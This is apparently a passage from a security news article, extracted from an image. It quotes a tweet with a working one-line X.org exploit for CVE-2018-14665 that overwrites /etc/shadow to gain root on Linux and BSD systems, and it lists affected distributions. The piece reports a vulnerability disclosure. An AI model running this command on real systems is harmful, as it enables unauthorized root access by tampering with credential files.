 twitter.com/hackerfantasti…
Hacker Fantastic @hackerfantastic
#CVE-2018-14665 - a LPE exploit via X.org fits in a tweet
cd /etc; Xorg -fp "root::16431:0:99999:7:::" -logfile shadow :1;su
Overwrite shadow (or any) file on most Linux, get root privileges.
*BSD and any other Xorg desktop also affected.
1:54 PM - Oct 25, 2018
8 See Hacker Fantastic's other Tweets
Apart from OpenBSD, other operating systems affected by the bug include Debian and Ubuntu, Fedora and its
downstream distro Red Hat Enterprise Linux along with its community-supported counterpart CentOS.
Related Articles:
Windows 10 Bug Allowed UWP Apps Full Access to File System
Signal Desktop Leaves Message Decryption Key in Plain Sight
Microsoft Acknowledges Zip File Overwrite Bug - Fix Coming in November
Google+ Shutting Down After Bug Leaks Info of 500k Accounts
Missing Files, Bugs Reported After Windows 10 October 2018 Update
BUG LINUX PRIVILEGE ESCALATION
rity. The topics he writes